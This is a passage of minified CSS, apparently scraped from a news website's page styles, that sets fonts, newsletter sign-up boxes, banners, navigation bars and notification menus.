(max-width:767px){.bottom-right-sticky-container{display:none}.bottom-right-sticky-container--mobile{display:flex;margin:0 auto;width:100%}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky{margin:0 auto}.bottom-right-sticky-container--mobile .bottom-right-sticky__logo__link{display:none}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__close{background-color:none;border:none;cursor:pointer;display:block;line-height:1;opacity:.5;padding:0;position:absolute;right:.5rem;top:calc(50% - 6px);z-index:10}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__caret-icon{height:20px;transform:rotate(90deg);width:20px}}.bottom-right-sticky-container--mobile.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out-bottom}@keyframes slide-out-sticky{0%{right:0}to{right:-401px}}@keyframes slide-out{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slide-out-bottom{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slide-in{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}

@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}body.life .newsletter__input__submit:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body.life.us .newsletter__info,body.life.us .rail--right .newsletter__info{display:none}body.life .newsletter{margin:auto}body.life .newsletter__contents{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.life .newsletter__prompts{margin-bottom:32px}@media (min-width:768px){body.life .newsletter__prompts{margin-bottom:22px}}body.life .newsletter__prompts{z-index:2}body.life .newsletter__info{font-size:.9rem;font-weight:600;letter-spacing:.035rem;line-height:1.22;margin-bottom:20px}body.life .newsletter__cta,body.life .newsletter__info{color:#1a1e66;font-family:Montserrat,sans-serif;text-align:center;text-transform:uppercase}body.life .newsletter__cta{font-size:1.75rem;font-weight:700;letter-spacing:.075rem;line-height:1.13;margin-bottom:22px}@media (min-width:768px){body.life .newsletter__cta{margin-bottom:10px}}body.life .newsletter__description{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:300;letter-spacing:.03125rem;line-height:1.33;text-align:center}body.life .newsletter__input{align-items:center;background-color:#e7fcff;border:2px solid #92dae4;display:flex;height:60px;margin:0 auto;max-width:100%;position:relative;width:360px;z-index:2}body.life .newsletter__input__text{background:none;border:none;box-sizing:border-box;color:#1a1e66;flex:1 1 auto;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;height:100%;letter-spacing:.03125rem;outline:none;padding-left:20px}body.life .newsletter__input__text::-webkit-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text::-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-ms-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__submit{align-items:center;background:none;border:none;box-sizing:border-box;color:#1a1e66;cursor:pointer;display:flex;flex:0 1 auto;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;height:100%;letter-spacing:.08125rem;outline:none;padding:0 15px}body.life .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.life .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}body.life .newsletter__success__1{font-size:1.375rem;font-weight:700;letter-spacing:.05rem;line-height:1.27;text-align:center}body.life .newsletter__success__1,body.life .newsletter__success__2{color:#1a1e66;font-family:Montserrat,sans-serif;opacity:0;transform:translateY(100%);transition:all .3s ease}body.life .newsletter__success__2{font-size:.9375rem;font-weight:300;letter-spacing:.025rem;line-height:1.75;transition-delay:.3s}body.life .newsletter__success__checkmark{margin-top:20px}body.life .newsletter__success__checkmark svg{height:50px;width:50px}body.life .newsletter__success__checkmark svg path{fill:#1a1e66}body.life .newsletter--initial .newsletter__input__submit:hover{color:#0d0eca;font-weight:800}body.life .newsletter--focused .newsletter__input{border-color:#b2e}body.life .newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.life .newsletter--error .newsletter__input__text{color:#f83371}body.life .newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__submit{color:#f83371}body.life .newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.life .newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.life .newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.life .newsletter--success .newsletter__success{opacity:1;z-index:2}body.life .newsletter--success .newsletter__success__1,body.life .newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.life .newsletter--submitting .newsletter__input{border-color:#b2e}body.life .newsletter--submitting .newsletter__input__submit{color:#b2e}body.life .newsletter{margin:initial;max-width:930px}body.life .newsletter .nav__logo{display:none}body.life .newsletter .newsletter__cta{font-style:normal}body.life .newsletter .newsletter__input__text{background:#fff}body.life .newsletter .newsletter__input__submit{background-color:#fff;color:#1a1e66}body.life .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.life .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.life .newsletter__terms__toggle:hover{text-decoration:underline}body.life .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.life .newsletter__terms__text a{color:#005aff}.life body.life .newsletter__terms__text a,.opinion body.life .newsletter__terms__text a{color:#2d3876}body.life .newsletter__terms .slidedown,body.life .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.life .newsletter__terms .slidedown{max-height:270px}body.life .newsletter--logged-in .newsletter__input{display:flex;flex:0 1 auto;justify-content:center;width:auto}body.life #newsletter-bottom{max-width:100%}body.life .section .newsletter{margin-bottom:60px;margin-top:30px}body.life .section .newsletter__container{padding-left:25px;padding-right:25px}@media (min-width:375px){body.life .section .newsletter__container{padding-left:30px;padding-right:30px}}body.life .section .newsletter.newsletter--logged-in .newsletter__input{flex:0 1 auto}@media (min-width:1024px){body.life .section .newsletter{flex-direction:row}body.life .section .newsletter__prompts{margin-bottom:0}}body.life .entry__content-list .newsletter__contents,body.life .rail--right .newsletter__contents,body.life .zone__content .newsletter__contents{background-color:#d1f9ff;box-shadow:8px 8px 0 0 #50e3c2;flex-direction:column;margin:0 8px 8px 0;padding:20px 15px 25px}body.life .entry__content-list .newsletter__prompts,body.life .rail--right .newsletter__prompts,body.life .zone__content .newsletter__prompts{margin:0 0 13px}body.life .entry__content-list .newsletter__cta,body.life .rail--right .newsletter__cta,body.life .zone__content .newsletter__cta{margin-bottom:7px}body.life .entry__content-list .newsletter__description,body.life .rail--right .newsletter__description,body.life .zone__content .newsletter__description{font-size:1.125rem;font-weight:400;letter-spacing:.04375rem;line-height:1.22}body.life .entry__content-list .newsletter__input,body.life .rail--right .newsletter__input,body.life .zone__content .newsletter__input{background-color:#fff;border:1px solid #1a1e66;justify-content:space-around;width:500px}body.life .entry__content-list .newsletter__input__text,body.life .rail--right .newsletter__input__text,body.life .zone__content .newsletter__input__text{padding-left:15px}body.life .entry__content-list .newsletter__input__submit,body.life .rail--right .newsletter__input__submit,body.life .zone__content .newsletter__input__submit{font-size:.75rem}body.life .entry__content-list .newsletter--focused .newsletter__input,body.life .rail--right .newsletter--focused .newsletter__input,body.life .zone__content .newsletter--focused .newsletter__input{outline:2px solid #b2e;outline-offset:2px}body.life .entry__right-rail .newsletter{margin-bottom:40px}body.life .rail--right .newsletter__input{width:100%}body.life .newsletter-follow__container{position:relative;z-index:0}body.life .rail--right .newsletter__info{display:block}body.life .zone__content .newsletter__contents{padding:45px}body.life .entry__content-list>.newsletter{padding:8px 16px 16px 8px}@media (min-width:1024px){body.life .entry__content-list>.newsletter{padding:0 0 0 100px}}@media (min-width:768px) and (max-width:1024px){body.life .entry__content-list>.newsletter{max-width:588px;padding:0 90px}}body.life .entry__content-list .newsletter{margin:60px auto}@media (max-width:413px){body.life .entry__content-list .newsletter{padding:8px 16px 16px 8px}}body.life .zone__content>.newsletter{margin:auto;padding:42px 16px 42px 8px}@media (min-width:768px){body.life .zone__content>.newsletter{border-top:1px solid #04acec;padding-left:0;padding-right:0}}body.life .below-entry-content .newsletter{padding-bottom:40px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.big-banner-container{background-color:#e9f8ed;padding:8px;width:100%}.life .big-banner-container{background-color:#2d3876}.big-banner-container .big-banner{align-items:center;border:1px dashed #61ae96;display:flex;flex-direction:column;justify-content:center;padding:32px}.life .big-banner-container .big-banner{border:1px dashed #7c92de}.big-banner-container .big-banner__headline-text-container{align-items:center;display:flex;flex-direction:column;justify-content:center;max-width:1330px;width:100%}@media (min-width:768px){.big-banner-container .big-banner__headline-text-container{flex-direction:row}.big-banner-container .big-banner .big-banner__headline-container{align-items:center;display:flex;flex:1 1 50%;justify-content:center;max-width:50%}}@media (min-width:1024px){.big-banner-container .big-banner .big-banner__headline-container{flex:1 1 33%;max-width:33%}}.big-banner-container .big-banner .big-banner__text-container{text-align:center}@media (min-width:768px){.big-banner-container .big-banner .big-banner__text-container{align-items:start;display:flex;flex:2 1 50%;flex-direction:column;justify-content:center;max-width:50%;padding:0 32px}}@media (min-width:1024px){.big-banner-container .big-banner .big-banner__text-container{flex:2 1 67%;max-width:67%}}.big-banner-container .big-banner__headline{align-items:center;color:#222;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;justify-content:center;letter-spacing:0;margin-bottom:24px;text-transform:uppercase}.life .big-banner-container .big-banner__headline{color:#fafafa}@media (min-width:768px){.big-banner-container .big-banner__headline{margin-bottom:0}}.big-banner-container .big-banner__headline--first,.big-banner-container .big-banner__headline--third{font-size:1.75rem;line-height:1.75rem}@media (min-width:768px){.big-banner-container .big-banner__headline--first,.big-banner-container .big-banner__headline--third{font-size:2rem;line-height:2rem}}.big-banner-container .big-banner__headline--second{font-size:4.5rem;line-height:4.5rem;text-align:center}@media (min-width:550px){.big-banner-container .big-banner__headline--second{font-size:5rem;line-height:4.5rem}}.big-banner-container .big-banner__headline--second-small{font-size:3rem;line-height:3.25rem}@media (min-width:550px){.big-banner-container .big-banner__headline--second-small{white-space:nowrap}}@media (min-width:768px){.big-banner-container .big-banner__headline--second-small{white-space:normal}}.big-banner-container .big-banner__body{color:#222;font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.25;text-align:center}.life .big-banner-container .big-banner__body{color:#fafafa}@media (min-width:768px){.big-banner-container .big-banner__body{text-align:left}}.big-banner-container .big-banner__sub-headline{color:#222;display:inline;font-family:ProximaNova;font-size:1.125rem;font-weight:700;letter-spacing:0;margin-right:.25em}.life .big-banner-container .big-banner__sub-headline{color:#fafafa}.big-banner-container .big-banner .support-huffpost-login{color:#222;font-family:ProximaNova;font-size:.8125rem;font-weight:400;line-height:.8125rem;text-align:center}.life .big-banner-container .big-banner .support-huffpost-login{color:#fafafa}.big-banner-container .big-banner .support-huffpost-login a{color:#2e7061;text-decoration:underline}.life .big-banner-container .big-banner .support-huffpost-login a{color:#d8f8ff}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.nav__logo:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes fade-in-nav{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}.news .subnav-container{background-color:#2e7061}.life .subnav-container{background-color:#1a1e66}.opinion .subnav-container,.voices .subnav-container{background-color:#2e7061}.life .subnav-container .subnav__main-logo__container{background-color:#1a1e66}.subnav-container{color:#fff;position:static;visibility:visible}.subnav-container .subnav__main-logo{display:flex}.subnav-container .subnav__main-logo__container{display:flex;justify-content:center;width:100%}.subnav-container .subnav__main-logo__svg{height:40px;margin:32px auto;max-width:100%}@media (min-width:768px){.subnav-container .subnav__main-logo__svg{height:auto}}.subnav-container{top:0;z-index:5000003}@media (min-width:1024px){.subnav-container{height:-moz-fit-content;height:fit-content;visibility:visible}}.subnav{border:none;height:0;opacity:0;overflow-x:hidden;visibility:hidden;z-index:1}.subnav .fade-in{animation:fade-in-nav .5s ease-in-out}.subnav.sticking{opacity:1;visibility:visible}.subnav.sticking .subnav__left{opacity:1;visibility:visible;z-index:5000010}.subnav__left{display:flex;height:24px;left:20px;opacity:0;position:absolute;top:8px;visibility:hidden}@media (min-width:768px){.news .subnav__left .hamburger--sticky path{fill:#acacac}.life .subnav__left .hamburger--sticky path{fill:#fff}}.subnav__logo__link{display:flex;margin-left:15px}.subnav__logo--big{display:none;margin-right:36px;max-height:27px;width:153px}.subnav__logo--big .st2{fill:#434343}.life .subnav__logo--big .st2{fill:#fff}.subnav__logo--big .st3,.subnav__logo--small .st0{fill:#0dbe98}.subnav__logo--small{display:initial;width:20px}@media (min-width:768px){.news .subnav{background-color:#2e7061}.life .subnav{background-color:#1a1e66}.opinion .subnav,.voices .subnav{background-color:#2e7061}.subnav .subnav__item{color:#fff}}@media (min-width:1024px){.subnav{display:flex;height:40px;justify-content:center;opacity:1;position:relative;visibility:visible;width:100%}.subnav__left{top:7px}.subnav__editions-menu__toggle{bottom:13px;color:#017a5a;font-family:ProximaNova;font-size:.75rem;font-weight:700;margin-left:20px;opacity:1;position:absolute;right:10px;visibility:visible}.subnav__editions-menu__toggle:hover{color:#434343}.subnav__content.sticking .subnav__editions-menu__toggle{opacity:0;visibility:hidden}.life .subnav__editions-menu__toggle{color:#0dbe98}.life .subnav__editions-menu__toggle:hover{color:#fff}.subnav__editions-menu__toggle.closed{border-bottom:1px solid #fff}.subnav__editions-menu__toggle.closed:hover{border-bottom:1px solid #0dbe98}.subnav__editions-menu__toggle .close-it:before{color:#222;content:"×";font-size:30px;margin-left:20px;position:relative;top:8px}.life .subnav__editions-menu__toggle .close-it:before{color:#fff}.subnav__content{display:flex;justify-content:center;width:100%}.subnav__items{align-items:center;display:flex;justify-content:space-between;width:75%}.subnav__item{color:#222;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.43px;text-decoration:none;text-transform:uppercase}.subnav__item--current{color:#017a5a}.subnav__item:hover{text-decoration:underline}.life .subnav__item{color:#fff}.subnav__content{position:static}.subnav__editions-menu__toggle{right:20px}.subnav__item{font-size:.75rem}.subnav__items{width:782px}}@media (min-width:1280px){.subnav__logo--big{display:initial}.entry .subnav__logo--big{display:none}.subnav__logo--big{margin-bottom:0}.subnav__logo--small{display:none}.entry .subnav__logo--small{display:initial}.subnav.subnav--entry .subnav__logo--big{display:none}.subnav.subnav--entry .subnav__logo--small{display:initial}}.subnav--entry .subnav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.subnav--entry .subnav__entry{display:flex}.subnav--entry .subnav__entry__back-to-home{display:none;left:32px;position:absolute;top:8px}.subnav--entry .subnav__entry__back-to-home.show{display:block}.subnav--entry .subnav__entry__title{color:#222;display:none;font-family:Montserrat,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.3}.life .subnav--entry .subnav__entry__title{color:#fff}.subnav--entry .subnav__entry__title{left:130px;overflow:hidden;position:absolute;text-overflow:ellipsis;top:8px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.subnav--entry .subnav__entry__title{display:block}.subnav--entry .subnav__entry__title.hide{display:none}}.editions-menu__list{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;padding:0 30px}.editions-menu--selectable .editions-menu__list{display:inline-block;padding:0;position:relative}.editions-menu__list__item{color:#222;display:block;font-family:ProximaNova;font-size:.75rem;font-weight:700;letter-spacing:.026875rem;margin-right:25px;opacity:.65;text-decoration:none;text-transform:uppercase}.editions-menu--selectable .editions-menu__list__item{cursor:pointer;margin-right:0;opacity:1}.editions-menu__options .editions-menu__list__item{display:block;padding:5px 15px}.editions-menu__list__item:hover{text-decoration:underline}.editions-menu__list__item--current{color:#017a5a;cursor:default;position:relative}.editions-menu__list__item--current:hover{text-decoration:none}.editions-menu--selectable .editions-menu__list__item--current{padding-left:5px}.opinion .editions-menu__list__item{color:#434343}.opinion .editions-menu__list__item--current{color:#0dbe98}.voices .editions-menu__list__item{color:#fff}.voices .editions-menu__list__item--current{color:#0dbe98}.life .editions-menu__list__item{color:#fff}.life .editions-menu__list__item--current{color:#0dbe98}.editions-menu__options{background:#fff;box-shadow:0 0 8px rgba(139,160,184,.5);display:none;left:-75px;min-width:150px;padding:12px 0;position:absolute;top:30px}.editions-menu__selectable-handler{align-items:center;cursor:pointer;display:flex}.editions-menu__selectable-indicator{position:relative;top:1px}.editions-menu--sticky .editions-menu__list{transition:transform .4s}.sticking .editions-menu--sticky .editions-menu__list{padding:0 60px;transform:translateX(40px)}@media (min-width:1280px){.sticking .editions-menu--sticky .editions-menu__list{padding:0 150px;transform:translateX(110px)}}.editions-menu--leftnav .editions-menu__list{display:flex;flex-wrap:wrap;justify-content:start;max-width:80%;padding:0}.editions-menu--leftnav .editions-menu__list__item{display:block;margin-right:25px}.news .editions-menu--leftnav .editions-menu__list__item{color:#fff}.life .editions-menu--leftnav .editions-menu__list__item{color:#1a1e66}.editions-menu--leftnav .editions-menu__list__item{font-family:ProximaNova;font-size:.75rem;font-weight:100;line-height:1.9375rem;text-decoration:none;text-transform:uppercase}.editions-menu--leftnav .editions-menu__list__item--current{font-weight:700}.news .editions-menu--leftnav .editions-menu__list__item--current{color:#fff}.left-nav__editions-menu__close,.left-nav__editions-menu__toggle{font-family:ProximaNova;font-size:.875rem}.news .left-nav__editions-menu__close,.news .left-nav__editions-menu__toggle{color:#fff}.life .left-nav__editions-menu__close,.life .left-nav__editions-menu__toggle{color:#1a1e66}.left-nav__editions-menu__close:hover,.left-nav__editions-menu__toggle:hover{cursor:pointer}.notification-center{margin-right:0}.notification-center__button svg{height:22px;width:22px}.notification-center__button svg path{stroke:#fff}.notification-center__button:hover svg path{stroke:#bebebe}.notification-center__drop-down{background-color:#e1e1e1;display:flex;flex-direction:column;height:100vh;height:100dvh;padding:20px 0;position:absolute;right:0;top:100%;width:100%;z-index:5000006}.life .notification-center__drop-down{background-color:#090b33}@media (min-width:550px){.notification-center__drop-down{left:48px;max-height:600px;max-width:433px;right:0}}.notification-center__drop-down-body{overflow-y:auto;padding:0 39px 0 22px;scrollbar-color:#626262 #e1e1e1}.life .notification-center__drop-down-body{scrollbar-color:#9f9f9f #090b33}.notification-center__drop-down-header{align-items:center;border-bottom:1px solid #333;display:flex;justify-content:space-between;margin-bottom:20px;padding:0 22px 16px}.life .notification-center__drop-down-header{border-bottom:1px solid #626262}.notification-center__drop-down-header svg{height:17px;width:17px}.notification-center__drop-down-header__title{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700}.life .notification-center__drop-down-header__title{color:#fff}.notification-center__drop-down-item{align-items:start;border-bottom:1px solid #626262;display:flex;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.notification-center__drop-down-item:last-child{margin-bottom:60px}.notification-center__drop-down-item a{color:#333;font-family:ProximaNova;font-size:1rem;line-height:1.5rem;text-decoration:none}.notification-center__drop-down-item a:hover{color:#333;text-decoration:underline}.notification-center__drop-down-item a h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:4px}.life .notification-center__drop-down-item a,.life .notification-center__drop-down-item a h3,.life .notification-center__drop-down-item a:hover{color:#fff}.notification-center__drop-down-item__date{color:#626262;font-family:ProximaNova;font-size:.8125rem;font-weight:600;margin-top:4px}.life .notification-center__drop-down-item__date{color:#bebebe}.notification-center__drop-down-item__left{display:flex;flex:1 1;flex-direction:column;text-align:left}@media (min-width:550px){.notification-center__drop-down-item__left{min-width:272px}}.notification-center__drop-down-item__right{flex:0 0 auto;text-align:right}.notification-center__drop-down-item__right img{height:84px;margin-left:16px;width:84px}.notification-center__drop-down-item__dot{background-color:#fe3d2e;border-radius:50%;height:8px;margin-left:-14px;margin-right:5px;min-height:8px;min-width:8px;width:8px;-ms-grid-row-align:center;align-self:center}.notification-center__drop-down-item__title{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400}.life .notification-center__drop-down-item__title{color:#fff}.notification-center__empty{align-items:center;display:flex;flex-direction:column;height:236px;justify-content:center;position:relative;width:100%}.notification-center__empty h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:8px;text-align:center}.life .notification-center__empty h3{color:#fff}.notification-center__empty p{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400;line-height:1rem;text-align:center}.life .notification-center__empty p{color:#fff}.search-icon:hover .search-icon__path{stroke:#bebebe}.search-icon:hover .search-icon__sparkle{fill:#c2165f;stroke:#c2165f}body:not(.mobile) .masthead{border-top:1px solid #fff}body.no-top-ad-recirc .masthead{border-top:none}body.hamburger-open{overflow-y:hidden}.hamburger{display:flex}.hamburger svg{height:24px;width:24px}.hamburger--sticky{display:flex}.hamburger--sticky svg{height:24px;width:24px}.life .hamburger path,.news .hamburger path,.opinion .hamburger path,.voices .hamburger path{fill:#fff}.hamburger:hover path{fill:#bebebe}.desktop-sticky-nav{position:sticky;top:0;z-index:5000007}.news .desktop-sticky-nav{background-color:#164b49}.life .desktop-sticky-nav{background-color:#090b33}.opinion .desktop-sticky-nav,.voices .desktop-sticky-nav{background-color:#164b49}.desktop-sticky-nav:not(.sticking){transition:top 1s ease-in-out}.desktop-sticky-nav.transparent{background-color:rgba(22,75,73,.5)}.life .desktop-sticky-nav.transparent{background-color:rgba(11,16,82,.5)}.desktop-nav{background-color:#164b49;position:relative}.life .desktop-nav{background-color:#090b33}.nav.sticking{border:none;transition:none}.nav__content{display:flex;height:100%;position:relative;width:100%}.news .nav__header{background-color:#164b49}.life .nav__header{background-color:#090b33}.opinion .nav__header,.voices .nav__header{background-color:#164b49}.life .nav__header,.news .nav__header,.opinion .nav__header,.voices .nav__header{transition:background-color .2s ease-in-out}.nav__header{height:44px;z-index:5000003}@media (min-width:1024px){.nav__header{height:50px}}.news .nav.sticking .nav__header{background-color:#2e7061}.life .nav.sticking .nav__header{background-color:#1a1e66}.opinion .nav.sticking .nav__header,.voices .nav.sticking .nav__header{background-color:#2e7061}.nav__left{align-items:center;display:flex}.nav__left>*{margin-left:16px}.nav__left>.hamburger{margin-left:20px}.nav__left{z-index:1}.nav__logo{display:block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__logo__svg{max-height:28px;width:136px}.nav__logo__svg--has-support-button{display:none}@media (min-width:550px){.nav__logo__svg--has-support-button{display:block}}.nav__logo .st2{fill:#000}.life .nav__logo .st2{fill:#fff}.nav__logo .st3{fill:#0dbe98}.nav__logo__small{display:flex;margin-left:15px}.nav__logo__small__svg{display:initial;overflow:hidden;width:20px}@media (min-width:550px){.nav__logo__small__svg{display:none}}.nav__logo__small__svg .st0{fill:#0dbe98}.nav__profile{align-items:center;display:flex;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.nav__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__profile__subscription-button{align-items:center;border:1px solid #fff;border-radius:20px;box-sizing:border-box;color:#fff;display:none;font-family:ProximaNova;font-size:1rem;font-weight:600;height:40px;justify-content:center;margin-left:22px;text-decoration:none;width:191px}.nav__profile__subscription-button:hover{background-color:#0dbe98;border:none}.nav .fade-in{animation:fadeInNav 1s forwards;opacity:0}.nav--entry .nav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.nav--entry .nav__entry{display:flex}.nav--entry .nav__entry__title{display:none;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800}.life 